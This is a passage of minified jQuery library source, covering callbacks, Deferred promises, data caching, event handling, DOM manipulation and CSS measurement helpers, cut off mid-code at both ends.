e?(t=e,i={},C.each(t.match(F)||[],function(e,t){i[t]=!0}),i):C.extend({},e);var r,n,s,a,o=[],l=[],c=-1,h=function(){for(a=a||e.once,s=r=!0;l.length;c=-1)for(n=l.shift();++c<o.length;)!1===o[c].apply(n[0],n[1])&&e.stopOnFalse&&(c=o.length,n=!1);e.memory||(n=!1),r=!1,a&&(o=n?[]:"")},u={add:function(){return o&&(n&&!r&&(c=o.length-1,l.push(n)),function t(i){C.each(i,function(i,r){g(r)?e.unique&&u.has(r)||o.push(r):r&&r.length&&"string"!==b(r)&&t(r)})}(arguments),n&&!r&&h()),this},remove:function(){return C.each(arguments,function(e,t){for(var i;-1<(i=C.inArray(t,o,i));)o.splice(i,1),i<=c&&c--}),this},has:function(e){return e?-1<C.inArray(e,o):0<o.length},empty:function(){return o&&(o=[]),this},disable:function(){return a=l=[],o=n="",this},disabled:function(){return!o},lock:function(){return a=l=[],n||r||(o=n=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),r||h()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},C.extend({Deferred:function(t){var i=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",n={state:function(){return r},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return n.then(null,e)},pipe:function(){var e=arguments;return C.Deferred(function(t){C.each(i,function(i,r){var n=g(e[r[4]])&&e[r[4]];s[r[1]](function(){var e=n&&n.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,n?[e]:arguments)})}),e=null}).promise()},then:function(t,r,n){var s=0;function a(t,i,r,n){return function(){var o=this,l=arguments,c=function(){var e,c;if(!(t<s)){if((e=r.apply(o,l))===i.promise())throw new TypeError("Thenable self-resolution");c=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(c)?n?c.call(e,a(s,i,R,n),a(s,i,B,n)):(s++,c.call(e,a(s,i,R,n),a(s,i,B,n),a(s,i,R,i.notifyWith))):(r!==R&&(o=void 0,l=[e]),(n||i.resolveWith)(o,l))}},h=n?c:function(){try{c()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,h.stackTrace),s<=t+1&&(r!==B&&(o=void 0,l=[e]),i.rejectWith(o,l))}};t?h():(C.Deferred.getStackHook&&(h.stackTrace=C.Deferred.getStackHook()),e.setTimeout(h))}}return C.Deferred(function(e){i[0][3].add(a(0,e,g(n)?n:R,e.notifyWith)),i[1][3].add(a(0,e,g(t)?t:R)),i[2][3].add(a(0,e,g(r)?r:B))}).promise()},promise:function(e){return null!=e?C.extend(e,n):n}},s={};return C.each(i,function(e,t){var a=t[2],o=t[5];n[t[1]]=a.add,o&&a.add(function(){r=o},i[3-e][2].disable,i[3-e][3].disable,i[0][2].lock,i[0][3].lock),a.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=a.fireWith}),n.promise(s),t&&t.call(s,s),s},when:function(e){var t=arguments.length,i=t,r=Array(i),n=s.call(arguments),a=C.Deferred(),o=function(e){return function(i){r[e]=this,n[e]=1<arguments.length?s.call(arguments):i,--t||a.resolveWith(r,n)}};if(t<=1&&(z(e,a.done(o(i)).resolve,a.reject,!t),"pending"===a.state()||g(n[i]&&n[i].then)))return a.then();for(;i--;)z(n[i],o(i),a.reject);return a.promise()}});var N=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(t,i){e.console&&e.console.warn&&t&&N.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,i)},C.readyException=function(t){e.setTimeout(function(){throw t})};var H=C.Deferred();function X(){r.removeEventListener("DOMContentLoaded",X),e.removeEventListener("load",X),C.ready()}C.fn.ready=function(e){return H.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0)!==e&&0<--C.readyWait||H.resolveWith(r,[C])}}),C.ready.then=H.then,"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(C.ready):(r.addEventListener("DOMContentLoaded",X),e.addEventListener("load",X));var W=function(e,t,i,r,n,s,a){var o=0,l=e.length,c=null==i;if("object"===b(i))for(o in n=!0,i)W(e,t,o,i[o],!0,s,a);else if(void 0!==r&&(n=!0,g(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,i){return c.call(C(e),i)})),t))for(;o<l;o++)t(e[o],i,a?r:r.call(e[o],o,t(e[o],i)));return n?e:c?t.call(e):l?t(e[0],i):s},Y=/^-ms-/,G=/-([a-z])/g;function $(e,t){return t.toUpperCase()}function V(e){return e.replace(Y,"ms-").replace(G,$)}var U=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function q(){this.expando=C.expando+q.uid++}q.uid=1,q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},U(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var r,n=this.cache(e);if("string"==typeof t)n[V(t)]=i;else for(r in t)n[V(r)]=t[r];return n},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,r=e[this.expando];if(void 0!==r){if(void 0!==t){i=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(F)||[]).length;for(;i--;)delete r[t[i]]}(void 0===t||C.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!C.isEmptyObject(t)}};var K=new q,J=new q,Q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,i){var r,n;if(void 0===i&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(r))){try{i="true"===(n=i)||"false"!==n&&("null"===n?null:n===+n+""?+n:Q.test(n)?JSON.parse(n):n)}catch(e){}J.set(e,t,i)}else i=void 0;return i}C.extend({hasData:function(e){return J.hasData(e)||K.hasData(e)},data:function(e,t,i){return J.access(e,t,i)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,i){return K.access(e,t,i)},_removeData:function(e,t){K.remove(e,t)}}),C.fn.extend({data:function(e,t){var i,r,n,s=this[0],a=s&&s.attributes;if(void 0===e){if(this.length&&(n=J.get(s),1===s.nodeType&&!K.get(s,"hasDataAttrs"))){for(i=a.length;i--;)a[i]&&0===(r=a[i].name).indexOf("data-")&&(r=V(r.slice(5)),ee(s,r,n[r]));K.set(s,"hasDataAttrs",!0)}return n}return"object"==typeof e?this.each(function(){J.set(this,e)}):W(this,function(t){var i;if(s&&void 0===t)return void 0!==(i=J.get(s,e))?i:void 0!==(i=ee(s,e))?i:void 0;this.each(function(){J.set(this,e,t)})},null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),C.extend({queue:function(e,t,i){var r;if(e)return t=(t||"fx")+"queue",r=K.get(e,t),i&&(!r||Array.isArray(i)?r=K.access(e,t,C.makeArray(i)):r.push(i)),r||[]},dequeue:function(e,t){t=t||"fx";var i=C.queue(e,t),r=i.length,n=i.shift(),s=C._queueHooks(e,t);"inprogress"===n&&(n=i.shift(),r--),n&&("fx"===t&&i.unshift("inprogress"),delete s.stop,n.call(e,function(){C.dequeue(e,t)},s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return K.get(e,i)||K.access(e,i,{empty:C.Callbacks("once memory").add(function(){K.remove(e,[t+"queue",i])})})}}),C.fn.extend({queue:function(e,t){var i=2;return"string"!=typeof e&&(t=e,e="fx",i--),arguments.length<i?C.queue(this[0],e):void 0===t?this:this.each(function(){var i=C.queue(this,e,t);C._queueHooks(this,e),"fx"===e&&"inprogress"!==i[0]&&C.dequeue(this,e)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var i,r=1,n=C.Deferred(),s=this,a=this.length,o=function(){--r||n.resolveWith(s,[s])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=K.get(s[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(o));return o(),n.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ne=r.documentElement,se=function(e){return C.contains(e.ownerDocument,e)},ae={composed:!0};ne.getRootNode&&(se=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var oe=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&se(e)&&"none"===C.css(e,"display")},le=function(e,t,i,r){var n,s,a={};for(s in t)a[s]=e.style[s],e.style[s]=t[s];for(s in n=i.apply(e,r||[]),t)e.style[s]=a[s];return n};function ce(e,t,i,r){var n,s,a=20,o=r?function(){return r.cur()}:function(){return C.css(e,t,"")},l=o(),c=i&&i[3]||(C.cssNumber[t]?"":"px"),h=e.nodeType&&(C.cssNumber[t]||"px"!==c&&+l)&&ie.exec(C.css(e,t));if(h&&h[3]!==c){for(l/=2,c=c||h[3],h=+l||1;a--;)C.style(e,t,h+c),(1-s)*(1-(s=o()/l||.5))<=0&&(a=0),h/=s;h*=2,C.style(e,t,h+c),i=i||[]}return i&&(h=+h||+l||0,n=i[1]?h+(i[1]+1)*i[2]:+i[2],r&&(r.unit=c,r.start=h,r.end=n)),n}var he={};function ue(e,t){for(var i,r,n,s,a,o,l,c=[],h=0,u=e.length;h<u;h++)(r=e[h]).style&&(i=r.style.display,t?("none"===i&&(c[h]=K.get(r,"display")||null,c[h]||(r.style.display="")),""===r.style.display&&oe(r)&&(c[h]=(l=a=s=void 0,a=(n=r).ownerDocument,o=n.nodeName,(l=he[o])||(s=a.body.appendChild(a.createElement(o)),l=C.css(s,"display"),s.parentNode.removeChild(s),"none"===l&&(l="block"),he[o]=l)))):"none"!==i&&(c[h]="none",K.set(r,"display",i)));for(h=0;h<u;h++)null!=c[h]&&(e[h].style.display=c[h]);return e}C.fn.extend({show:function(){return ue(this,!0)},hide:function(){return ue(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){oe(this)?C(this).show():C(this).hide()})}});var de=/^(?:checkbox|radio)$/i,fe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,pe=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var i;return i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&k(e,t)?C.merge([e],i):i}function me(e,t){for(var i=0,r=e.length;i<r;i++)K.set(e[i],"globalEval",!t||K.get(t[i],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var ye,be,xe=/<|&#?\w+;/;function Ce(e,t,i,r,n){for(var s,a,o,l,c,h,u=t.createDocumentFragment(),d=[],f=0,p=e.length;f<p;f++)if((s=e[f])||0===s)if("object"===b(s))C.merge(d,s.nodeType?[s]:s);else if(xe.test(s)){for(a=a||u.appendChild(t.createElement("div")),o=(fe.exec(s)||["",""])[1].toLowerCase(),l=ge[o]||ge._default,a.innerHTML=l[1]+C.htmlPrefilter(s)+l[2],h=l[0];h--;)a=a.lastChild;C.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(t.createTextNode(s));for(u.textContent="",f=0;s=d[f++];)if(r&&-1<C.inArray(s,r))n&&n.push(s);else if(c=se(s),a=ve(u.appendChild(s),"script"),c&&me(a),i)for(h=0;s=a[h++];)pe.test(s.type||"")&&i.push(s);return u}ye=r.createDocumentFragment().appendChild(r.createElement("div")),(be=r.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),ye.appendChild(be),p.checkClone=ye.cloneNode(!0).cloneNode(!0).lastChild.checked,ye.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!ye.cloneNode(!0).lastChild.defaultValue;var we=/^key/,_e=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Se=/^([^.]*)(?:\.(.+)|)/;function Te(){return!0}function Ee(){return!1}function Oe(e,t){return e===function(){try{return r.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,i,r,n,s){var a,o;if("object"==typeof t){for(o in"string"!=typeof i&&(r=r||i,i=void 0),t)ke(e,o,i,r,t[o],s);return e}if(null==r&&null==n?(n=i,r=i=void 0):null==n&&("string"==typeof i?(n=r,r=void 0):(n=r,r=i,i=void 0)),!1===n)n=Ee;else if(!n)return e;return 1===s&&(a=n,(n=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each(function(){C.event.add(this,t,n,r,i)})}function Pe(e,t,i){i?(K.set(e,t,!1),C.event.add(e,t,{namespace:!1,handler:function(e){var r,n,a=K.get(this,t);if(1&e.isTrigger&&this[t]){if(a.length)(C.event.special[t]||{}).delegateType&&e.stopPropagation();else if(a=s.call(arguments),K.set(this,t,a),r=i(this,t),this[t](),a!==(n=K.get(this,t))||r?K.set(this,t,!1):n={},a!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else a.length&&(K.set(this,t,{value:C.event.trigger(C.extend(a[0],C.Event.prototype),a.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===K.get(e,t)&&C.event.add(e,t,Te)}C.event={global:{},add:function(e,t,i,r,n){var s,a,o,l,c,h,u,d,f,p,g,v=K.get(e);if(v)for(i.handler&&(i=(s=i).handler,n=s.selector),n&&C.find.matchesSelector(ne,n),i.guid||(i.guid=C.guid++),(l=v.events)||(l=v.events={}),(a=v.handle)||(a=v.handle=function(t){return void 0!==C&&C.event.triggered!==t.type?C.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(F)||[""]).length;c--;)f=g=(o=Se.exec(t[c])||[])[1],p=(o[2]||"").split(".").sort(),f&&(u=C.event.special[f]||{},f=(n?u.delegateType:u.bindType)||f,u=C.event.special[f]||{},h=C.extend({type:f,origType:g,data:r,handler:i,guid:i.guid,selector:n,needsContext:n&&C.expr.match.needsContext.test(n),namespace:p.join(".")},s),(d=l[f])||((d=l[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,p,a)||e.addEventListener&&e.addEventListener(f,a)),u.add&&(u.add.call(e,h),h.handler.guid||(h.handler.guid=i.guid)),n?d.splice(d.delegateCount++,0,h):d.push(h),C.event.global[f]=!0)},remove:function(e,t,i,r,n){var s,a,o,l,c,h,u,d,f,p,g,v=K.hasData(e)&&K.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(F)||[""]).length;c--;)if(f=g=(o=Se.exec(t[c])||[])[1],p=(o[2]||"").split(".").sort(),f){for(u=C.event.special[f]||{},d=l[f=(r?u.delegateType:u.bindType)||f]||[],o=o[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=s=d.length;s--;)h=d[s],!n&&g!==h.origType||i&&i.guid!==h.guid||o&&!o.test(h.namespace)||r&&r!==h.selector&&("**"!==r||!h.selector)||(d.splice(s,1),h.selector&&d.delegateCount--,u.remove&&u.remove.call(e,h));a&&!d.length&&(u.teardown&&!1!==u.teardown.call(e,p,v.handle)||C.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)C.event.remove(e,f+t[c],i,r,!0);C.isEmptyObject(l)&&K.remove(e,"handle events")}},dispatch:function(e){var t,i,r,n,s,a,o=C.event.fix(e),l=new Array(arguments.length),c=(K.get(this,"events")||{})[o.type]||[],h=C.event.special[o.type]||{};for(l[0]=o,t=1;t<arguments.length;t++)l[t]=arguments[t];if(o.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,o)){for(a=C.event.handlers.call(this,o,c),t=0;(n=a[t++])&&!o.isPropagationStopped();)for(o.currentTarget=n.elem,i=0;(s=n.handlers[i++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!1!==s.namespace&&!o.rnamespace.test(s.namespace)||(o.handleObj=s,o.data=s.data,void 0!==(r=((C.event.special[s.origType]||{}).handle||s.handler).apply(n.elem,l))&&!1===(o.result=r)&&(o.preventDefault(),o.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,o),o.result}},handlers:function(e,t){var i,r,n,s,a,o=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(s=[],a={},i=0;i<l;i++)void 0===a[n=(r=t[i]).selector+" "]&&(a[n]=r.needsContext?-1<C(n,this).index(c):C.find(n,this,null,[c]).length),a[n]&&s.push(r);s.length&&o.push({elem:c,handlers:s})}return c=this,l<t.length&&o.push({elem:c,handlers:t.slice(l)}),o},addProp:function(e,t){Object.defineProperty(C.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return de.test(t.type)&&t.click&&k(t,"input")&&Pe(t,"click",Te),!1},trigger:function(e){var t=this||e;return de.test(t.type)&&t.click&&k(t,"input")&&Pe(t,"click"),!0},_default:function(e){var t=e.target;return de.test(t.type)&&t.click&&k(t,"input")&&K.get(t,"click")||k(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Te:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Te,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Te,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Te,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&_e.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(e,t){C.event.special[e]={setup:function(){return Pe(this,e,Oe),!1},trigger:function(){return Pe(this,e),!0},delegateType:t}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){C.event.special[e]={delegateType:t,bindType:t,handle:function(e){var i,r=e.relatedTarget,n=e.handleObj;return r&&(r===this||C.contains(this,r))||(e.type=n.origType,i=n.handler.apply(this,arguments),e.type=t),i}}}),C.fn.extend({on:function(e,t,i,r){return ke(this,e,t,i,r)},one:function(e,t,i,r){return ke(this,e,t,i,r,1)},off:function(e,t,i){var r,n;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,C(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(n in e)this.off(n,t,e[n]);return this}return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=Ee),this.each(function(){C.event.remove(this,e,i,t)})}});var De=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Me=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return k(e,"table")&&k(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Fe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var i,r,n,s,a,o,l,c;if(1===t.nodeType){if(K.hasData(e)&&(s=K.access(e),a=K.set(t,s),c=s.events))for(n in delete a.handle,a.events={},c)for(i=0,r=c[n].length;i<r;i++)C.event.add(t,n,c[n][i]);J.hasData(e)&&(o=J.access(e),l=C.extend({},o),J.set(t,l))}}function Be(e,t,i,r){t=a.apply([],t);var n,s,o,l,c,h,u=0,d=e.length,f=d-1,v=t[0],m=g(v);if(m||1<d&&"string"==typeof v&&!p.checkClone&&Ae.test(v))return e.each(function(n){var s=e.eq(n);m&&(t[0]=v.call(this,n,s.html())),Be(s,t,i,r)});if(d&&(s=(n=Ce(t,e[0].ownerDocument,!1,e,r)).firstChild,1===n.childNodes.length&&(n=s),s||r)){for(l=(o=C.map(ve(n,"script"),Ie)).length;u<d;u++)c=n,u!==f&&(c=C.clone(c,!0,!0),l&&C.merge(o,ve(c,"script"))),i.call(e[u],c,u);if(l)for(h=o[o.length-1].ownerDocument,C.map(o,Fe),u=0;u<l;u++)c=o[u],pe.test(c.type||"")&&!K.access(c,"globalEval")&&C.contains(h,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?C._evalUrl&&!c.noModule&&C._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")}):y(c.textContent.replace(je,""),c,h))}return e}function ze(e,t,i){for(var r,n=t?C.filter(t,e):e,s=0;null!=(r=n[s]);s++)i||1!==r.nodeType||C.cleanData(ve(r)),r.parentNode&&(i&&se(r)&&me(ve(r,"script")),r.parentNode.removeChild(r));return e}C.extend({htmlPrefilter:function(e){return e.replace(De,"<$1></$2>")},clone:function(e,t,i){var r,n,s,a,o,l,c,h=e.cloneNode(!0),u=se(e);if(!(p.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=ve(h),r=0,n=(s=ve(e)).length;r<n;r++)o=s[r],"input"===(c=(l=a[r]).nodeName.toLowerCase())&&de.test(o.type)?l.checked=o.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=o.defaultValue);if(t)if(i)for(s=s||ve(e),a=a||ve(h),r=0,n=s.length;r<n;r++)Re(s[r],a[r]);else Re(e,h);return 0<(a=ve(h,"script")).length&&me(a,!u&&ve(e,"script")),h},cleanData:function(e){for(var t,i,r,n=C.event.special,s=0;void 0!==(i=e[s]);s++)if(U(i)){if(t=i[K.expando]){if(t.events)for(r in t.events)n[r]?C.event.remove(i,r):C.removeEvent(i,r,t.handle);i[K.expando]=void 0}i[J.expando]&&(i[J.expando]=void 0)}}}),C.fn.extend({detach:function(e){return ze(this,e,!0)},remove:function(e){return ze(this,e)},text:function(e){return W(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Be(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Be(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Be(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Be(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return W(this,function(e){var t=this[0]||{},i=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Me.test(e)&&!ge[(fe.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;i<r;i++)1===(t=this[i]||{}).nodeType&&(C.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Be(this,arguments,function(t){var i=this.parentNode;C.inArray(this,e)<0&&(C.cleanData(ve(this)),i&&i.replaceChild(t,this))},e)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){C.fn[e]=function(e){for(var i,r=[],n=C(e),s=n.length-1,a=0;a<=s;a++)i=a===s?this:this.clone(!0),C(n[a])[t](i),o.apply(r,i.get());return this.pushStack(r)}});var Ne=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),He=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=e),i.getComputedStyle(t)},Xe=new RegExp(re.join("|"),"i");function We(e,t,i){var r,n,s,a,o=e.style;return(i=i||He(e))&&(""!==(a=i.getPropertyValue(t)||i[t])||se(e)||(a=C.style(e,t)),!p.pixelBoxStyles()&&Ne.test(a)&&Xe.test(t)&&(r=o.width,n=o.minWidth,s=o.maxWidth,o.minWidth=o.maxWidth=o.width=a,a=i.width,o.width=r,o.minWidth=n,o.maxWidth=s)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(h){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",h.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ne.appendChild(c).appendChild(h);var t=e.getComputedStyle(h);n="1%"!==t.top,l=12===i(t.marginLeft),h.style.right="60%",o=36===i(t.right),s=36===i(t.width),h.style.position="absolute",a=12===i(h.offsetWidth/3),ne.removeChild(c),h=null}}function i(e){return Math.round(parseFloat(e))}var n,s,a,o,l,c=r.createElement("div"),h=r.createElement("div");h.style&&(h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===h.style.backgroundClip,C.extend(p,{boxSizingReliable:function(){return t(),s},pixelBoxStyles:function(){return t(),o},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),a}}))}();var Ge=["Webkit","Moz","ms"],$e=r.createElement("div").style,Ve={};function Ue(e){return C.cssProps[e]||Ve[e]||(e in $e?e:Ve[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),i=Ge.length;i--;)if((e=Ge[i]+t)in $e)return e}(e)||e)}var qe=/^(none|table(?!-c[ea]).+)/,Ke=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,i){var r=ie.exec(t);return r?Math.max(0,r[2]-(i||0))+(r[3]||"px"):t}function et(e,t,i,r,n,s){var a="width"===t?1:0,o=0,l=0;if(i===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(l+=C.css(e,i+re[a],!0,n)),r?("content"===i&&(l-=C.css(e,"padding"+re[a],!0,n)),"margin"!==i&&(l-=C.css(e,"border"+re[a]+"Width",!0,n))):(l+=C.css(e,"padding"+re[a],!0,n),"padding"!==i?l+=C.css(e,"border"+re[a]+"Width",!0,n):o+=C.css(e,"border"+re[a]+"Width",!0,n));return!r&&0<=s&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-o-.5))||0),l}function tt(e,t,i){var r=He(e),n=(!p.boxSizingReliable()||i)&&"border-box"===C.css(e,"boxSizing",!1,r),s=n,a=We(e,t,r),o="offset"+t[0].toUpperCase()+t.slice(1);if(Ne.test(a)){if(!i)return a;a="auto"}return(!p.boxSizingReliable()&&n||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,r))&&e.getClientRects().length&&(n="border-box"===C.css(e,"boxSizing",!1,r),(s=o in e)&&(a=e[o])),(a=parseFloat(a)||0)+et(e,t,i||(n?"border":"content"),s,r,a)+"px"}function 